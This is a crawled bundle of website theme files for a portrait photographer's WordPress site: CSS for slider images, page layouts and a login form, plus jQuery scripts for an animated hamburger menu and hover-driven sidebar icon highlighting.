  background: url("../assets/images/slider/14.jpg") center no-repeat;
  background-size: contain; }

#slide15 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/15.jpg") center no-repeat;
  background-size: contain; }

#slide16 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/16.jpg") center no-repeat;
  background-size: contain; }

#slide17 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/17.jpg") center no-repeat;
  background-size: contain; }

#slide18 {
  background-color: #161616 !important;
  background: url("../assets/images/slider/18.jpg") center no-repeat;
  background-size: contain; }

.carousel-indicators li {
  visibility: hidden; }

.underhero {
  color: #e2e2e2;
  width: 74%;
  margin-left: 13%;
  margin-bottom: 20px; }
  .underhero h2 {
    text-align: center; }

.underhero-mobile {
  color: #e2e2e2;
  width: 94%;
  margin-left: 3%;
  margin-bottom: 20px; }
  .underhero-mobile h2 {
    text-align: center; }

.page-id-15,
.page-id-113 {
  background-color: #161616;
  color: #cbcbcb; }

.about {
  margin-bottom: 35px;
  padding-right: 120px; }
  .about img {
    max-width: 38%;
    float: left;
    margin-top: 8px;
    margin-right: 20px; }

.about-mobile {
  margin-bottom: 15px; }
  .about-mobile h2 {
    margin-top: 115px; }
  .about-mobile img {
    width: 100%;
    margin-bottom: 15px; }

h2 {
  margin-bottom: 35px; }

.page-id-7 {
  background-color: #161616;
  color: #a5a5a5;
  font-size: 1.2em; }
  .page-id-7 h2 {
    text-align: center;
    color: #757575; }
  .page-id-7 h1 {
    font-size: 1.7em;
    margin-top: 10%;
    margin-left: 15%;
    margin-right: 15%; }
  .page-id-7 #loginform {
    margin-left: 15%;
    margin-top: 10%; }
    .page-id-7 #loginform .login-reminder {
      margin-top: 250px; }
    .page-id-7 #loginform .button {
      margin-top: 25px;
      margin-left: 2%;
      font-size: 1.3em; }
    .page-id-7 #loginform .button:hover {
      background-color: #2e2e2e;
      color: #757575; }

.client-template-default {
  color: #757575; }
  .client-template-default img {
    max-width: 60%;
    margin-top: 0; }
  .client-template-default .entry-footer {
    display: none; }

.project-template-default {
  color: #757575; }
  .project-template-default img {
    margin-top: 0; }
  .project-template-default .entry-footer {
    display: none; }
  .project-template-default .post-navigation button {
    display: none; }

.type-client .post-navigation button {
  display: none; }

.portal-mobile h2 {
  margin-top: 115px; }

#wp-submit {
  margin-bottom: 100px; }


--- FILE ---
content_type: text/javascript
request_url: https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/js/morphing.js?ver=1.0.0
body_size: 68
content:
jQuery(function(){
  var width   = 300,
      height  = 44 * 10 + 20,
      speed   = 100,
      button  = jQuery('#menu-button'),
      overlay = jQuery('#overlay'),
      menu    = jQuery('#hamburger-menu');

  button.on('click',function(e){
    if(overlay.hasClass('open')) {
      animate_menu('close');
    } else {
      animate_menu('open');
    }
  });

  overlay.on('click', function(e){
    if(overlay.hasClass('open')) {
      animate_menu('close');
    }
  });

  jQuery('a[href="#"]').on('click', function(e){
    e.preventDefault();
  });

  function animate_menu(menu_toggle) {
    if(menu_toggle == 'open') {
      overlay.addClass('open');
      button.addClass('on');
      overlay.animate({opacity: 1}, speed);
      menu.animate({width: width, height: height}, speed);
    }

    if(menu_toggle == 'close') {
      button.removeClass('on');
      overlay.animate({opacity: 0}, speed);
      overlay.removeClass('open');
      menu.animate({width: "0", height: 0}, speed);
    }
  }
});


--- FILE ---
content_type: text/javascript
request_url: https://www.portraitsbythomasbalsamo.com/wp-content/themes/pbt/js/pbt.js?ver=1.0.0
body_size: 1076
content:
jQuery(document).ready(function() {

   //mouse over for the left sidebar menu
   //icons at first then commented out and replaced by images
	jQuery("#menu-item-26").mouseenter(function() {
		jQuery("#icondis").removeClass(currentIcon);
      jQuery("#icondis").addClass("fa-home");
      jQuery("#imgdis").removeClass(currentImg);
      jQuery("#imgdis").addClass("imgdis1");
	});
	jQuery("#menu-item-26").mouseleave(function() {
		jQuery("#icondis").removeClass("fa-home");
      jQuery("#icondis").addClass(currentIcon);
      jQuery("#imgdis").removeClass("imgdis1");
      jQuery("#imgdis").addClass(currentImg);
	});

   jQuery("#menu-item-21").mouseenter(function() {
		jQuery("#icondis").removeClass(currentIcon);
      jQuery("#icondis").addClass("fa-user");
      jQuery("#imgdis").removeClass(currentImg);
      jQuery("#imgdis").addClass("imgdis2");
	});
	jQuery("#menu-item-21").mouseleave(function() {
		jQuery("#icondis").removeClass("fa-user");
      jQuery("#icondis").addClass(currentIcon);
      jQuery("#imgdis").removeClass("imgdis2");
      jQuery("#imgdis").addClass(currentImg);
	});

   jQuery("#menu-item-79").mouseenter(function() {
		jQuery("#icondis").removeClass(currentIcon);
      jQuery("#icondis").addClass("fa-camera-retro");
      jQuery("#imgdis").removeClass(currentImg);
      jQuery("#imgdis").addClass("imgdis3");
	});
	jQuery("#menu-item-79").mouseleave(function() {
		jQuery("#icondis").removeClass("fa-camera-retro");
      jQuery("#icondis").addClass(currentIcon);
      jQuery("#imgdis").removeClass("imgdis3");
      jQuery("#imgdis").addClass(currentImg);
	});
   //115 is just for localhost
   jQuery("#menu-item-115").mouseenter(function() {
		jQuery("#icondis").removeClass(currentIcon);
      jQuery("#icondis").addClass("fa-wrench");
      jQuery("#imgdis").removeClass(currentImg);
      jQuery("#imgdis").addClass("imgdis4");
	});
	jQuery("#menu-item-115").mouseleave(function() {
		jQuery("#icondis").removeClass("fa-wrench");
      jQuery("#icondis").addClass(currentIcon);
      jQuery("#imgdis").removeClass("imgdis4");
      jQuery("#imgdis").addClass(currentImg);
	});

   jQuery("#menu-item-23").mouseenter(function() {
      jQuery("#icondis").removeClass(currentIcon);
      jQuery("#icondis").addClass("fa-wrench");
      jQuery("#imgdis").removeClass(currentImg);
      jQuery("#imgdis").addClass("imgdis4");
   });
   jQuery("#menu-item-23").mouseleave(function() {
      jQuery("#icondis").removeClass("fa-wrench");
      jQuery("#icondis").addClass(currentIcon);
      jQuery("#imgdis").removeClass("imgdis4");
      jQuery("#imgdis").addClass(currentImg);
   });

   jQuery("#menu-item-24").mouseenter(function() {
		jQuery("#icondis").removeClass(currentIcon);
      jQuery("#icondis").addClass("fa-pencil");
      jQuery("#imgdis").removeClass(currentImg);
      jQuery("#imgdis").addClass("imgdis5");
	});
	jQuery("#menu-item-24").mouseleave(function() {
		jQuery("#icondis").removeClass("fa-pencil");
      jQuery("#icondis").addClass(currentIcon);
      jQuery("#imgdis").removeClass("imgdis5");
      jQuery("#imgdis").addClass(currentImg);
	});

   jQuery("#menu-item-107").mouseenter(function() {
		jQuery("#icondis").removeClass(currentIcon);
      jQuery("#icondis").addClass("fa-newspaper-o");
      jQuery("#imgdis").removeClass(currentImg);
      jQuery("#imgdis").addClass("imgdis6");
	});
	jQuery("#menu-item-107").mouseleave(function() {
		jQuery("#icondis").removeClass("fa-newspaper-o");
      jQuery("#icondis").addClass(currentIcon);
      jQuery("#imgdis").removeClass("imgdis6");
      jQuery("#imgdis").addClass(currentImg);
	});



   //Make sure the document is ready before running any jQuery
   //This function is used to detect which menu item we are in so we can hilite correctly
   //by assigning the active class to the correct tab

    // --  Get current path and find target link  --

    // window returns the window object (current)
    // pathname gets rid of the domain stuff and just keeps the path after the domain
    // location will give you info about the url of that window
    // the split creates an array and splits it based on /
    // finally pop pops off the last element of an array
    // we don't need pop because in wordpress we only have 1 item in the array

    //var path = window.location.pathname.split("/").pop();
    var path = window.location.pathname.split("/");
    console.log(path);
    //To do the substring needed to grab the path as a string
    var res = String(window.location.pathname).substring(1, 9);
    console.log(res);

    //if ((path == ",category,children,") || (path == ",category,families,") || (path == ",category,couples,") || (path == ",category,individuals,")
    //|| (path == ",category,business,") || (path == ",category,motherchild,")) {

    if (res == "about") {
         console.log("WE ARE IN ABOUT");
         jQuery("#menu-item-23").addClass('active');
         jQuery("#icondis").removeClass("fa-angle-down");
         currentIcon = "fa-wrench";
         currentImg = "imgdis4";
         jQuery("#icondis").addClass(currentIcon);
         jQuery("#imgdis").addClass(currentImg);
    }
    else if (res == "viewyour") {
         console.log("WE ARE IN PORTAL");
         jQuery(".menu-item-21").addClass('active');
         jQuery("#icondis").removeClass("fa-angle-down");
         currentIcon = "fa-user";
         currentImg = "imgdis2";
         jQuery("#icondis").addClass(currentIcon);
         jQuery("#imgdis").addClass(currentImg);
    }
    else if (res == "contact") {
         console.log("WE ARE IN CONTACT");
         jQuery(".menu-item-24").addClass('active');
         jQuery("#icondis").removeClass("fa-angle-down");
         currentIcon = "fa-pencil";
         currentImg = "imgdis5";
         jQuery("#icondis").addClass(currentIcon);
         jQuery("#imgdis").addClass(currentImg);
    }
    else if (path == ",blog,") {
         jQuery(".menu-item-107").addClass('active');
         jQuery("#icondis").removeClass("fa-angle-down");
         currentIcon = "fa-newspaper-o";
         currentImg = "imgdis6";
         jQuery("#icondis").addClass(currentIcon);
         jQuery("#imgdis").addClass(currentImg);
    }
    else if (res == ""){
        path = "/";
         console.log("WE ARE IN HOME");
         console.log(res);
         jQuery(".menu-item-26").addClass('active');
         jQuery("#icondis").removeClass("fa-angle-down");
         currentIcon = "fa-home";
         currentImg = "imgdis1";
         jQuery("#icondis").addClass(currentIcon);
         jQuery("#imgdis").addClass(currentImg);
    }
    else {
         //if (res == "archives") {  //This way we cover long paths as we go to galleries with multiple pages
          //path = "#";
          //To re-expand menu while we stay within galleries
          console.log("WE ARE IN CATEGORY");
          jQuery(".menu-item-has-children").toggleClass("tap");
          jQuery(".menu-item-has-children").addClass('active');
          jQuery("#icondis").removeClass("fa-angle-down");
          currentIcon = "fa-camera-retro";
          currentImg = "imgdis3";
          jQuery("#icondis").addClass(currentIcon);
          jQuery("#imgdis").addClass(currentImg);

   }

    //Add logic to add click to expand menu dropdown
   //The tap is then addressed in _header.sass
   jQuery(".menu-item-79").click(function() {
      jQuery(this).toggleClass("tap");
   });
});
